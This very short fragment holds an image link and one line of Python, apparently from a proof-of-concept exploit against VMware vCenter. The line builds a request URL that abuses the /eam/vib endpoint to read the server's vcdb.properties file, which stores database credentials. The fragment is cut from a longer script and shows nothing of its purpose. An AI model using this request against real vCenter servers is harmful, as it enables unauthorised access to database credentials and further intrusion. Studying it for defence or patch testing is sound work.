 vuln_url_windows = target_url + "/eam/vib?id=C:\ProgramData\VMware\\vCenterServer\cfg\\vmware-vpx\\vcdb.properties"